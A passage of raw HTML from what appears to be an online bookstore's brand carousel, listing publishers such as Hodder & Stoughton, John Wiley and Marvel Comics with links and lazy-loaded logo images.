									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Henry Holt &amp; Company" href="https://online.thatalsalasil.com.kw/publishers/henry-holt-company/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Highlights Press" href="https://online.thatalsalasil.com.kw/publishers/highlights-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Highlights Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hodder &amp; Stoughton" href="https://online.thatalsalasil.com.kw/publishers/hodder-stoughton/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Holtzbrinck Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/holtzbrinck-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Holtzbrinck Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hot Key Books" href="https://online.thatalsalasil.com.kw/publishers/hot-key-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Hot Key Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Houghton Mifflin" href="https://online.thatalsalasil.com.kw/publishers/hmh-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HMH-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="John Murray" href="https://online.thatalsalasil.com.kw/publishers/john-murray/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/John-Murray-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="John Wiley and Sons Ltd" href="https://online.thatalsalasil.com.kw/publishers/john-wiley-and-sons-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/John-Wiley-and-Sons-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Kensington Publishing" href="https://online.thatalsalasil.com.kw/publishers/kensington-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kensington-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Kogan Page" href="https://online.thatalsalasil.com.kw/publishers/kogan-page/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Kogan-Page-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Little, Brown Book Group" href="https://online.thatalsalasil.com.kw/publishers/little-brown-book-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Little-Brown-Book-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Make Believe Ideas" href="https://online.thatalsalasil.com.kw/publishers/make-believe-ideas/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Make-Believe-Ideas-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Marvel Comics" href="https://online.thatalsalasil.com.kw/publishers/marvel-comics/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Marvel Comics" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Melissa and Doug" href="https://online.thatalsalasil.com.kw/publishers/melissa-and-doug/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Melissa and Doug" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Michael O&#039;Mara Books" href="https://online.thatalsalasil.com.kw/publishers/michael-omara-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Michael O&#039;Mara Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Nancy Paulsen Books" href="https://online.thatalsalasil.com.kw/publishers/nancy-paulsen-books/" class="wd-fill"></a>
									
